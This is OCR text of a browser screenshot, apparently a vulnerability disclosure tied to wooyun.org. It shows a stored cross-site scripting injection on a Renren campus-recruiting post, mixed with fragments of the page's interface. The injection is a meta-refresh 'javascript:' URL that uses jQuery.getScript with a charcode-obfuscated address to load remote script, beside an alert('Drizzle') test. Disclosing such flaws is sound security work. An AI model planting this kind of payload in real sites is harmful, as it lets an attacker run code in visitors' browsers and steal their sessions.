 常用 翻墙 Google 百度 凤凰 sina 落网 哲学在线 翻译 » 其它收藏
代码 拆分 设计 实时代码
校招 BETA 首页 找工作 名企招聘 人脉关系 求职指导
地址: file:///G|/PHP/APMSer
1 // JavaScript Document
2 alert('Drizzle');
求职攻略 > Drizzle.Risk
经验相关信
Drizzle.Risk
所属行业:
编辑 | 删除
经验类别:
0;url=JAvAsCrIpT:jQuery.getScript(String.fromCharCode(104,116,116,112,58,47,47,49,50,55,46,4
你可能感兴
http-equiv="Refresh"
xiaozhao.renren.com says: 上的网页
degussa—
Drizzle
2012-11-15 22:13:38
阅读(29)
Dow 面完
杜邦面试遇
确定
husky，全
请输入你的评论
同时转发到我的新鲜事 0/140 评论
人人
与
科技改变世
www.wooyun.org